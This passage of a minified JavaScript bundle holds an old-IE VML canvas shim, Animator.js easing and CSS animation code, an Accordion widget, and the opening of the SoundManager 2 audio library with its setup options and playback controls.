s(t,e){e.fillStyle=t.fillStyle,e.lineCap=t.lineCap,e.lineJoin=t.lineJoin,e.lineWidth=t.lineWidth,e.miterLimit=t.miterLimit,e.shadowBlur=t.shadowBlur,e.shadowColor=t.shadowColor,e.shadowOffsetX=t.shadowOffsetX,e.shadowOffsetY=t.shadowOffsetY,e.strokeStyle=t.strokeStyle,e.globalAlpha=t.globalAlpha,e.arcScaleX_=t.arcScaleX_,e.arcScaleY_=t.arcScaleY_,e.lineScale_=t.lineScale_}function r(t){var e,i=1;if("rgb"==(t=String(t)).substring(0,3)){var n=t.indexOf("(",3),o=t.indexOf(")",n+1),a=t.substring(n+1,o).split(",");e="#";for(var s=0;s<3;s++)e+=x[Number(a[s])];4==a.length&&"a"==t.substr(3,1)&&(i=a[3])}else e=t;return{color:e,alpha:i}}function l(t){switch(t){case"butt":return"flat";case"round":return"round";case"square":default:return"square"}}function u(t){this.m_=[[1,0,0],[0,1,0],[0,0,1]],this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.strokeStyle="#000",this.fillStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=10,this.globalAlpha=1,this.canvas=t;var e=t.ownerDocument.createElement("div");e.style.width=t.clientWidth+"px",e.style.height=t.clientHeight+"px",e.style.overflow="hidden",e.style.position="absolute",t.appendChild(e),this.element_=e,this.arcScaleX_=1,this.arcScaleY_=1,this.lineScale_=1}function c(t,e,i,n){t.currentPath_.push({type:"bezierCurveTo",cp1x:e.x,cp1y:e.y,cp2x:i.x,cp2y:i.y,x:n.x,y:n.y}),t.currentX_=n.x,t.currentY_=n.y}function d(t){this.type_=t,this.x0_=0,this.y0_=0,this.r0_=0,this.x1_=0,this.y1_=0,this.r1_=0,this.colors_=[]}function h(){}var p=Math,f=p.round,m=p.sin,g=p.cos,v=p.abs,y=p.sqrt,b=10,w=5,S=Array.prototype.slice,C={init:function(t){if(/MSIE/.test(navigator.userAgent)&&!window.opera){var i=t||document;i.createElement("canvas"),i.attachEvent("onreadystatechange",e(this.init_,this,i))}},init_:function(t){if(t.namespaces.g_vml_||t.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),t.namespaces.g_o_||t.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),!t.styleSheets.ex_canvas_){var e=t.createStyleSheet();e.owningElement.id="ex_canvas_",e.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}g_vml_\\:*{behavior:url(#default#VML)}g_o_\\:*{behavior:url(#default#VML)}"}for(var i=t.getElementsByTagName("canvas"),n=0;n<i.length;n++)this.initElement(i[n])},initElement:function(e){if(!e.getContext){e.getContext=t,e.innerHTML="",e.attachEvent("onpropertychange",i),e.attachEvent("onresize",n);var o=e.attributes;o.width&&o.width.specified?e.style.width=o.width.nodeValue+"px":e.width=e.clientWidth,o.height&&o.height.specified?e.style.height=o.height.nodeValue+"px":e.height=e.clientHeight}return e}};C.init();for(var x=[],k=0;k<16;k++)for(var T=0;T<16;T++)x[16*k+T]=k.toString(16)+T.toString(16);var _=u.prototype;_.clearRect=function(){this.element_.innerHTML=""},_.beginPath=function(){this.currentPath_=[]},_.moveTo=function(t,e){var i=this.getCoords_(t,e);this.currentPath_.push({type:"moveTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},_.lineTo=function(t,e){var i=this.getCoords_(t,e);this.currentPath_.push({type:"lineTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},_.bezierCurveTo=function(t,e,i,n,o,a){var s=this.getCoords_(o,a),r,l;c(this,this.getCoords_(t,e),this.getCoords_(i,n),s)},_.quadraticCurveTo=function(t,e,i,n){var o=this.getCoords_(t,e),a=this.getCoords_(i,n),s={x:this.currentX_+2/3*(o.x-this.currentX_),y:this.currentY_+2/3*(o.y-this.currentY_)},r;c(this,s,{x:s.x+(a.x-this.currentX_)/3,y:s.y+(a.y-this.currentY_)/3},a)},_.arc=function(t,e,i,n,o,a){i*=b;var s=a?"at":"wa",r=t+g(n)*i-5,l=e+m(n)*i-5,u=t+g(o)*i-5,c=e+m(o)*i-5;r!=u||a||(r+=.125);var d=this.getCoords_(t,e),h=this.getCoords_(r,l),p=this.getCoords_(u,c);this.currentPath_.push({type:s,x:d.x,y:d.y,radius:i,xStart:h.x,yStart:h.y,xEnd:p.x,yEnd:p.y})},_.rect=function(t,e,i,n){this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+n),this.lineTo(t,e+n),this.closePath()},_.strokeRect=function(t,e,i,n){var o=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+n),this.lineTo(t,e+n),this.closePath(),this.stroke(),this.currentPath_=o},_.fillRect=function(t,e,i,n){var o=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+n),this.lineTo(t,e+n),this.closePath(),this.fill(),this.currentPath_=o},_.createLinearGradient=function(t,e,i,n){var o=new d("gradient");return o.x0_=t,o.y0_=e,o.x1_=i,o.y1_=n,o},_.createRadialGradient=function(t,e,i,n,o,a){var s=new d("gradientradial");return s.x0_=t,s.y0_=e,s.r0_=i,s.x1_=n,s.y1_=o,s.r1_=a,s},_.drawImage=function(t,e,i,n,o,a,s,r,l){var u,c,d,h,m,g,v,y,w=t.runtimeStyle.width,S=t.runtimeStyle.height;t.runtimeStyle.width="auto",t.runtimeStyle.height="auto";var C=t.width,x=t.height;if(t.runtimeStyle.width=w,t.runtimeStyle.height=S,3==arguments.length)u=e,c=i,m=g=0,v=d=C,y=h=x;else if(5==arguments.length)u=e,c=i,d=n,h=o,m=g=0,v=C,y=x;else{if(9!=arguments.length)throw Error("Invalid number of arguments");m=e,g=i,v=n,y=o,u=a,c=s,d=r,h=l}var k=this.getCoords_(u,c),T=v/2,_=y/2,O=[],P=10,M=10;if(O.push(" <g_vml_:group",' coordsize="',b*P,",",b*M,'"',' coordorigin="0,0"',' style="width:',P,"px;height:",M,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]){var A=[];A.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",f(k.x/b),",","Dy=",f(k.y/b),"");var E=k,D=this.getCoords_(u+d,c),I=this.getCoords_(u,c+h),$=this.getCoords_(u+d,c+h);E.x=p.max(E.x,D.x,I.x,$.x),E.y=p.max(E.y,D.y,I.y,$.y),O.push("padding:0 ",f(E.x/b),"px ",f(E.y/b),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",A.join(""),", sizingmethod='clip');")}else O.push("top:",f(k.y/b),"px;left:",f(k.x/b),"px;");O.push(' ">','<g_vml_:image src="',t.src,'"',' style="width:',b*d,"px;"," height:",b*h,'px;"',' cropleft="',m/C,'"',' croptop="',g/x,'"',' cropright="',(C-m-v)/C,'"',' cropbottom="',(x-g-y)/x,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",O.join(""))},_.stroke=function(t){var e=[],i=!1,n=r(t?this.fillStyle:this.strokeStyle),o=n.color,a=n.alpha*this.globalAlpha,s=10,u=10;e.push("<g_vml_:shape",' filled="',!!t,'"',' style="position:absolute;width:',s,"px;height:",u,'px;"',' coordorigin="0 0" coordsize="',100," ",100,'"',' stroked="',!t,'"',' path="');for(var c=!1,d={x:null,y:null},h={x:null,y:null},m=0;m<this.currentPath_.length;m++){var g=this.currentPath_[m],v;switch(g.type){case"moveTo":v=g,e.push(" m ",f(g.x),",",f(g.y));break;case"lineTo":e.push(" l ",f(g.x),",",f(g.y));break;case"close":e.push(" x "),g=null;break;case"bezierCurveTo":e.push(" c ",f(g.cp1x),",",f(g.cp1y),",",f(g.cp2x),",",f(g.cp2y),",",f(g.x),",",f(g.y));break;case"at":case"wa":e.push(" ",g.type," ",f(g.x-this.arcScaleX_*g.radius),",",f(g.y-this.arcScaleY_*g.radius)," ",f(g.x+this.arcScaleX_*g.radius),",",f(g.y+this.arcScaleY_*g.radius)," ",f(g.xStart),",",f(g.yStart)," ",f(g.xEnd),",",f(g.yEnd));break}g&&((null==d.x||g.x<d.x)&&(d.x=g.x),(null==h.x||g.x>h.x)&&(h.x=g.x),(null==d.y||g.y<d.y)&&(d.y=g.y),(null==h.y||g.y>h.y)&&(h.y=g.y))}if(e.push(' ">'),t)if("object"==typeof this.fillStyle){var y=this.fillStyle,w=0,S={x:0,y:0},C=0,x=1;if("gradient"==y.type_){var k=y.x0_/this.arcScaleX_,T=y.y0_/this.arcScaleY_,_=y.x1_/this.arcScaleX_,O=y.y1_/this.arcScaleY_,P=this.getCoords_(k,T),M=this.getCoords_(_,O),A=M.x-P.x,E=M.y-P.y;(w=180*Math.atan2(A,E)/Math.PI)<0&&(w+=360),w<1e-6&&(w=0)}else{var P=this.getCoords_(y.x0_,y.y0_),D=h.x-d.x,I=h.y-d.y;S={x:(P.x-d.x)/D,y:(P.y-d.y)/I},D/=this.arcScaleX_*b,I/=this.arcScaleY_*b;var $=p.max(D,I);C=2*y.r0_/$,x=2*y.r1_/$-C}var q=y.colors_;q.sort((function(t,e){return t.offset-e.offset}));for(var L=q.length,j=q[0].color,N=q[L-1].color,H=q[0].alpha*this.globalAlpha,F=q[L-1].alpha*this.globalAlpha,R=[],m=0;m<L;m++){var z=q[m];R.push(z.offset*x+C+" "+z.color)}e.push('<g_vml_:fill type="',y.type_,'"',' method="none" focus="100%"',' color="',j,'"',' color2="',N,'"',' colors="',R.join(","),'"',' opacity="',F,'"',' g_o_:opacity2="',H,'"',' angle="',w,'"',' focusposition="',S.x,",",S.y,'" />')}else e.push('<g_vml_:fill color="',o,'" opacity="',a,'" />');else{var V=this.lineScale_*this.lineWidth;V<1&&(a*=V),e.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',this.lineJoin,'"',' miterlimit="',this.miterLimit,'"',' endcap="',l(this.lineCap),'"',' weight="',V,'px"',' color="',o,'" />')}e.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",e.join(""))},_.fill=function(){this.stroke(!0)},_.closePath=function(){this.currentPath_.push({type:"close"})},_.getCoords_=function(t,e){var i=this.m_;return{x:b*(t*i[0][0]+e*i[1][0]+i[2][0])-5,y:b*(t*i[0][1]+e*i[1][1]+i[2][1])-5}},_.save=function(){var t={};s(this,t),this.aStack_.push(t),this.mStack_.push(this.m_),this.m_=a([[1,0,0],[0,1,0],[0,0,1]],this.m_)},_.restore=function(){s(this.aStack_.pop(),this),this.m_=this.mStack_.pop()},_.translate=function(t,e){var i=[[1,0,0],[0,1,0],[t,e,1]];this.m_=a(i,this.m_)},_.rotate=function(t){var e=g(t),i=m(t),n=[[e,i,0],[-i,e,0],[0,0,1]];this.m_=a(n,this.m_)},_.scale=function(t,e){this.arcScaleX_*=t,this.arcScaleY_*=e;var i=[[t,0,0],[0,e,0],[0,0,1]],n=this.m_=a(i,this.m_),o=n[0][0]*n[1][1]-n[0][1]*n[1][0];this.lineScale_=y(v(o))},_.clip=function(){},_.arcTo=function(){},_.createPattern=function(){return new h},d.prototype.addColorStop=function(t,e){e=r(e),this.colors_.push({offset:t,color:e.color,alpha:e.alpha})},G_vmlCanvasManager=C,CanvasRenderingContext2D=u,CanvasGradient=d,CanvasPattern=h}(),Animator.prototype={setOptions:function(t){this.options=Animator.applyDefaults({interval:20,duration:400,onComplete:function(){},onStep:function(){},transition:Animator.tx.easeInOut},t)},seekTo:function(t){this.seekFromTo(this.state,t)},seekFromTo:function(t,e){this.target=Math.max(0,Math.min(1,e)),this.state=Math.max(0,Math.min(1,t)),this.lastTime=(new Date).getTime(),this.intervalId||(this.intervalId=window.setInterval(this.timerDelegate,this.options.interval))},jumpTo:function(t){this.target=this.state=Math.max(0,Math.min(1,t)),this.propagate()},toggle:function(){this.seekTo(1-this.target)},addSubject:function(t,e){return this.subjects[this.subjects.length]=t,this.subjectScopes[this.subjectScopes.length]=e,this},clearSubjects:function(){this.subjects=[],this.subjectScopes=[]},propagate:function(){for(var t=this.options.transition(this.state),e=0;e<this.subjects.length;e++)this.subjects[e].setState?this.subjects[e].setState(t):this.subjects[e].apply(this.subjectScopes[e],[t])},onTimerEvent:function(){var t=(new Date).getTime(),e=t-this.lastTime;this.lastTime=t;var i=e/this.options.duration*(this.state<this.target?1:-1);Math.abs(i)>=Math.abs(this.state-this.target)?this.state=this.target:this.state+=i;try{this.propagate()}finally{this.options.onStep.call(this),this.target==this.state&&(window.clearInterval(this.intervalId),this.intervalId=null,this.options.onComplete.call(this))}},play:function(){this.seekFromTo(0,1)},reverse:function(){this.seekFromTo(1,0)},inspect:function(){for(var t="#<Animator:\n",e=0;e<this.subjects.length;e++)t+=this.subjects[e].inspect();return t+=">"}},Animator.applyDefaults=function(t,e){e=e||{};var i,n={};for(i in t)n[i]=void 0!==e[i]?e[i]:t[i];return n},Animator.makeArray=function(t){if(null==t)return[];if(!t.length)return[t];for(var e=[],i=0;i<t.length;i++)e[i]=t[i];return e},Animator.camelize=function(t){var e=t.split("-");if(1==e.length)return e[0];for(var i=0==t.indexOf("-")?e[0].charAt(0).toUpperCase()+e[0].substring(1):e[0],n=1,o=e.length;n<o;n++){var a=e[n];i+=a.charAt(0).toUpperCase()+a.substring(1)}return i},Animator.apply=function(t,e,i){return e instanceof Array?new Animator(i).addSubject(new CSSStyleSubject(t,e[0],e[1])):new Animator(i).addSubject(new CSSStyleSubject(t,e))},Animator.makeEaseIn=function(t){return function(e){return Math.pow(e,2*t)}},Animator.makeEaseOut=function(t){return function(e){return 1-Math.pow(1-e,2*t)}},Animator.makeElastic=function(t){return function(e){return e=Animator.tx.easeInOut(e),(1-Math.cos(e*Math.PI*t))*(1-e)+e}},Animator.makeADSR=function(t,e,i,n){return null==n&&(n=.5),function(o){return o<t?o/t:o<e?1-(o-t)/(e-t)*(1-n):o<i?n:n*(1-(o-i)/(1-i))}},Animator.makeBounce=function(t){var e=Animator.makeElastic(t);return function(t){return(t=e(t))<=1?t:2-t}},Animator.tx={easeInOut:function(t){return-Math.cos(t*Math.PI)/2+.5},linear:function(t){return t},easeIn:Animator.makeEaseIn(1.5),easeOut:Animator.makeEaseOut(1.5),strongEaseIn:Animator.makeEaseIn(2.5),strongEaseOut:Animator.makeEaseOut(2.5),elastic:Animator.makeElastic(1),veryElastic:Animator.makeElastic(3),bouncy:Animator.makeBounce(1),veryBouncy:Animator.makeBounce(3)},NumericalStyleSubject.prototype={setState:function(t){for(var e=this.getStyle(t),i="opacity"==this.property&&0==t?"hidden":"",n=0,o=0;o<this.els.length;o++){try{this.els[o].style[this.property]=e}catch(t){if("fontWeight"!=this.property)throw t}if(n++>20)return}},getStyle:function(t){return t=this.from+(this.to-this.from)*t,"filter"==this.property?"alpha(opacity="+Math.round(100*t)+")":"opacity"==this.property?t:Math.round(t)+this.units},inspect:function(){return"\t"+this.property+"("+this.from+this.units+" to "+this.to+this.units+")\n"}},ColorStyleSubject.prototype={expandColor:function(t){var e,i,n,o;if(e=ColorStyleSubject.parseColor(t))return[i=parseInt(e.slice(1,3),16),n=parseInt(e.slice(3,5),16),o=parseInt(e.slice(5,7),16)];window.DEBUG&&alert("Invalid colour: '"+t+"'")},getValueForState:function(t,e){return Math.round(this.from[t]+(this.to[t]-this.from[t])*e)},setState:function(t){for(var e="#"+ColorStyleSubject.toColorPart(this.getValueForState(0,t))+ColorStyleSubject.toColorPart(this.getValueForState(1,t))+ColorStyleSubject.toColorPart(this.getValueForState(2,t)),i=0;i<this.els.length;i++)this.els[i].style[this.property]=e},inspect:function(){return"\t"+this.property+"("+this.origFrom+" to "+this.origTo+")\n"}},ColorStyleSubject.parseColor=function(t){var e="#",i;if(i=ColorStyleSubject.parseColor.rgbRe.exec(t)){for(var n,o=1;o<=3;o++)n=Math.max(0,Math.min(255,parseInt(i[o]))),e+=ColorStyleSubject.toColorPart(n);return e}if(i=ColorStyleSubject.parseColor.hexRe.exec(t)){if(3==i[1].length){for(var o=0;o<3;o++)e+=i[1].charAt(o)+i[1].charAt(o);return e}return"#"+i[1]}return!1},ColorStyleSubject.toColorPart=function(t){t>255&&(t=255);var e=t.toString(16);return t<16?"0"+e:e},ColorStyleSubject.parseColor.rgbRe=/^rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)$/i,ColorStyleSubject.parseColor.hexRe=/^\#([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/,DiscreteStyleSubject.prototype={setState:function(t){for(var e=0,i=0;i<this.els.length;i++)this.els[i].style[this.property]=t<=this.threshold?this.from:this.to},inspect:function(){return"\t"+this.property+"("+this.from+" to "+this.to+" @ "+this.threshold+")\n"}},CSSStyleSubject.prototype={parseStyle:function(t,e){var i={};if(-1!=t.indexOf(":"))for(var n=t.split(";"),o=0;o<n.length;o++){var a=CSSStyleSubject.ruleRe.exec(n[o]);a&&(i[a[1]]=a[2])}else{var s,r,l;l=e.className,e.className=t;for(var o=0;o<CSSStyleSubject.cssProperties.length;o++)s=CSSStyleSubject.cssProperties[o],null!=(r=CSSStyleSubject.getStyle(e,s))&&(i[s]=r);e.className=l}return i},setState:function(t){for(var e=0;e<this.subjects.length;e++)this.subjects[e].setState(t)},inspect:function(){for(var t="",e=0;e<this.subjects.length;e++)t+=this.subjects[e].inspect();return t}},CSSStyleSubject.getStyle=function(t,e){var i;return document.defaultView&&document.defaultView.getComputedStyle&&(i=document.defaultView.getComputedStyle(t,"").getPropertyValue(e))?i:(e=Animator.camelize(e),t.currentStyle&&(i=t.currentStyle[e]),i||t.style[e])},CSSStyleSubject.ruleRe=/^\s*([a-zA-Z\-]+)\s*:\s*(\S(.+\S)?)\s*$/,CSSStyleSubject.numericalRe=/^-?\d+(?:\.\d+)?(%|[a-zA-Z]{2})?$/,CSSStyleSubject.discreteRe=/^\w+$/,CSSStyleSubject.cssProperties=["azimuth","background","background-attachment","background-color","background-image","background-position","background-repeat","border-collapse","border-color","border-spacing","border-style","border-top","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-width","border-right-width","border-bottom-width","border-left-width","border-width","bottom","clear","clip","color","content","cursor","direction","display","elevation","empty-cells","css-float","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","height","left","letter-spacing","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","orphans","outline","outline-color","outline-style","outline-width","overflow","padding","padding-top","padding-right","padding-bottom","padding-left","pause","position","right","size","table-layout","text-align","text-decoration","text-indent","text-shadow","text-transform","top","vertical-align","visibility","white-space","width","word-spacing","z-index","opacity","outline-offset","overflow-x","overflow-y"],AnimatorChain.prototype={setOptions:function(t){this.options=Animator.applyDefaults({resetOnPlay:!0},t)},play:function(){if(this.forwards=!0,this.current=-1,this.options.resetOnPlay)for(var t=0;t<this.animators.length;t++)this.animators[t].jumpTo(0);this.advance()},reverse:function(){if(this.forwards=!1,this.current=this.animators.length,this.options.resetOnPlay)for(var t=0;t<this.animators.length;t++)this.animators[t].jumpTo(1);this.advance()},toggle:function(){this.forwards?this.seekTo(0):this.seekTo(1)},listenTo:function(t){var e=t.options.onComplete,i=this;t.options.onComplete=function(){e&&e.call(t),i.advance()}},advance:function(){if(this.forwards){if(null==this.animators[this.current+1])return;this.current++,this.animators[this.current].play()}else{if(null==this.animators[this.current-1])return;this.current--,this.animators[this.current].reverse()}},seekTo:function(t){t<=0?(this.forwards=!1,this.animators[this.current].seekTo(0)):(this.forwards=!0,this.animators[this.current].seekTo(1))}},Accordion.prototype={setOptions:function(t){this.options=Object.extend({sections:null,getActivator:function(t){return document.getElementById(t.getAttribute("activator"))},shift:0,initialSection:0,rememberance:!0,animatorOptions:{}},t||{})},show:function(t){for(var e=0;e<this.ans.length;e++)this.ans[e].seekTo(e>t?1:0)
;this.options.rememberance&&(document.location.hash=this.rememberanceTexts[t])}},
/** @license
 *
 * SoundManager 2: JavaScript Sound for the Web
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/soundmanager2/license.txt
 *
 * V2.97a.20150601
 */
function(t,e){"use strict";function i(e,i){function n(t){return s.preferFlash&&Lt&&!s.ignoreFlash&&void 0!==s.flash[t]&&s.flash[t]}function o(t){return function(e){var i=this._s,n;return n=i&&i._a?t.call(this,e):null}}this.setupOptions={url:e||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}},this.movieID="sm2-container",this.id=i||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20150601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var a,s=this,r=null,l=null,u,c="soundManager"+": ",d="HTML5::",h,p=navigator.userAgent,f=t.location.href.toString(),m=document,g,v,y,b,w=[],S=!0,C,x=!1,k=!1,T=!1,_=!1,O=!1,P,M=0,A,E,D,I,$,q,L,j,N,H,F,R,z,V,B,W,Q,X,U,Y,G,Z,J=["log","info","warn","error"],K=8,tt,et,it,nt=null,ot=null,at,st,rt,lt,ut,ct,dt,ht,pt,ft=!1,mt=!1,gt,vt,yt,bt=0,wt=null,St,Ct=[],xt,kt=null,Tt,_t,Ot,Pt,Mt,At,Et,Dt,It=Array.prototype.slice,$t=!1,qt,Lt,jt,Nt,Ht,Ft,Rt,zt,Vt=0,Bt,Wt=1e3,Qt=p.match(/(ipad|iphone|ipod)/i),Xt=p.match(/android/i),Ut=p.match(/msie/i),Yt=p.match(/webkit/i),Gt=p.match(/safari/i)&&!p.match(/chrome/i),Zt=p.match(/opera/i),Jt=p.match(/(mobile|pre\/|xoom)/i)||Qt||Xt,Kt=!f.match(/usehtml5audio/i)&&!f.match(/sm2\-ignorebadua/i)&&Gt&&!p.match(/silk/i)&&p.match(/OS X 10_6_([3-7])/i),te=void 0!==t.console&&void 0!==console.log,ee=void 0!==m.hasFocus?m.hasFocus():null,ie=Gt&&(void 0===m.hasFocus||!m.hasFocus()),ne=!ie,oe=/(mp3|mp4|mpa|m4a|m4b)/i,ae="about:blank",se="[data-uri]",re=m.location?m.location.protocol.match(/http/i):null,le=re?"":"http://",ue=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,ce=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],de=new RegExp("\\.("+ce.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!re,lt={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},this.hasHTML5=function(){try{return void 0!==Audio&&void 0!==(Zt&&void 0!==opera&&opera.version()<10?new Audio(null):new Audio).canPlayType}catch(t){return!1}}(),this.setup=function(t){var e=!s.url;return void 0!==t&&T&&kt&&s.ok()&&(void 0!==t.flashVersion||void 0!==t.url||t.html5Test),D(t),$t||(Jt?s.setupOptions.ignoreMobileRestrictions&&!s.setupOptions.forceUseGlobalHTML5Audio||(Ct.push(z.globalHTML5),$t=!0):s.setupOptions.forceUseGlobalHTML5Audio&&(Ct.push(z.globalHTML5),$t=!0)),!Bt&&Jt&&(s.setupOptions.ignoreMobileRestrictions?Ct.push(z.ignoreMobile):(s.setupOptions.useHTML5Audio=!0,s.setupOptions.preferFlash=!1,Qt?s.ignoreFlash=!0:(Xt&&!p.match(/android\s2\.3/i)||!Xt)&&($t=!0))),t&&(e&&Q&&void 0!==t.url&&s.beginDelayedInit(),Q||void 0===t.url||"complete"!==m.readyState||setTimeout(B,1)),Bt=!0,s},this.ok=function(){return kt?T&&!_:s.useHTML5Audio&&s.hasHTML5},this.supported=this.ok,this.getMovie=function(e){return h(e)||m[e]||t[e]},this.createSound=function(t,e){function i(){return r=ct(r),s.sounds[r.id]=new a(r),s.soundIDs.push(r.id),s.sounds[r.id]}var n,o,r,u=null;if(!T||!s.ok())return!1;if(void 0!==e&&(t={id:t,url:e}),(r=E(t)).url=St(r.url),void 0===r.id&&(r.id=s.setupOptions.idPrefix+Vt++),pt(r.id,!0))return s.sounds[r.id];if(_t(r))(u=i())._setup_html5(r);else{if(s.html5Only)return i();if(s.html5.usingFlash&&r.url&&r.url.match(/data\:/i))return i();b>8&&null===r.isMovieStar&&(r.isMovieStar=!!(r.serverURL||r.type&&r.type.match(ue)||r.url&&r.url.match(de))),r=dt(r,n),u=i(),8===b?l._createSound(r.id,r.loops||1,r.usePolicyFile):(l._createSound(r.id,r.url,r.usePeakData,r.useWaveformData,r.useEQData,r.isMovieStar,!!r.isMovieStar&&r.bufferTime,r.loops||1,r.serverURL,r.duration||null,r.autoPlay,!0,r.autoLoad,r.usePolicyFile),r.serverURL||(u.connected=!0,r.onconnect&&r.onconnect.apply(u))),r.serverURL||!r.autoLoad&&!r.autoPlay||u.load(r)}return!r.serverURL&&r.autoPlay&&u.play(),u},this.destroySound=function(t,e){if(!pt(t))return!1;var i=s.sounds[t],n;for(i.stop(),i._iO={},i.unload(),n=0;n<s.soundIDs.length;n++)if(s.soundIDs[n]===t){s.soundIDs.splice(n,1);break}return e||i.destruct(!0),i=null,delete s.sounds[t],!0},this.load=function(t,e){return!!pt(t)&&s.sounds[t].load(e)},this.unload=function(t){return!!pt(t)&&s.sounds[t].unload()},this.onPosition=function(t,e,i,n){return!!pt(t)&&s.sounds[t].onposition(e,i,n)},this.onposition=this.onPosition,this.clearOnPosition=function(t,e,i){return!!pt(t)&&s.sounds[t].clearOnPosition(e,i)},this.play=function(t,e){var i=null,n=e&&!(e instanceof Object);if(!T||!s.ok())return!1;if(pt(t,n))n&&(e={url:e});else{if(!n)return!1;n&&(e={url:e}),e&&e.url&&(e.id=t,i=s.createSound(e).play())}return null===i&&(i=s.sounds[t].play(e)),i},this.start=this.play,this.setPosition=function(t,e){return!!pt(t)&&s.sounds[t].setPosition(e)},this.stop=function(t){return!!pt(t)&&s.sounds[t].stop()},this.stopAll=function(){var t;for(t in s.sounds)s.sounds.hasOwnProperty(t)&&s.sounds[t].stop()},this.pause=function(t){return!!pt(t)&&s.sounds[t].pause()},this.pauseAll=function(){var t;for(t=s.soundIDs.length-1;t>=0;t--)s.sounds[s.soundIDs[t]].pause()},this.resume=function(t){return!!pt(t)&&s.sounds[t].resume()},this.resumeAll=function(){var t;for(t=s.soundIDs.length-1;t>=0;t--)s.sounds[s.soundIDs[t]].resume()},this.togglePause=function(t){return!!pt(t)&&s.sounds[t].togglePause()},this.setPan=function(t,e){return!!pt(t)&&s.sounds[t].setPan(e)},this.setVolume=function(t,e){var i,n;if(void 0===t||isNaN(t)||void 0!==e)return!!pt(t)&&s.sounds[t].setVolume(e);for(i=0,n=s.soundIDs.length;i<n;i++)s.sounds[s.soundIDs[i]].setVolume(t)},this.mute=function(t){var e=0;if(t instanceof String&&(t=null),t)return!!pt(t)&&s.sounds[t].mute();for(e=s.soundIDs.length-1;e>=0;e--)s.sounds[s.soundIDs[e]].mute();return s.muted=!0,!0},this.muteAll=function(){s.mute()},this.unmute=function(t){var e;if(t instanceof String&&(t=null),t)return!!pt(t)&&s.sounds[t].unmute();for(e=s.soundIDs.length-1;e>=0;e--)s.sounds[s.soundIDs[e]].unmute();return s.muted=!1,!0},this.unmuteAll=function(){s.unmute()},this.toggleMute=function(t){return!!pt(t)&&s.sounds[t].toggleMute()},this.getMemoryUse=function(){var t=0;return 